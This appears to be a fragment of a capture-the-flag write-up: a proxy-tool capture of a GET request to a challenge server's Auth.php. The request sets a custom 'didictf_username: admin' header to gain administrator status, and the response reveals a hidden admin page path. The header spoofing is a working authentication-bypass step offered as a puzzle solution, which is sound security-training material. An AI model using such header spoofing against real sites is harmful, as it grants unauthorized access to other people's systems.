 Request
Raw
Headers
Hex
GET /app/Auth.php HTTP/1.1
Host: 117.51.158.44
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
didictf_username: admin
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 25 Apr 2019 10:42:29 GMT
Content-Type: application/json
Connection: close
Content-Length: 140
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u
4e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}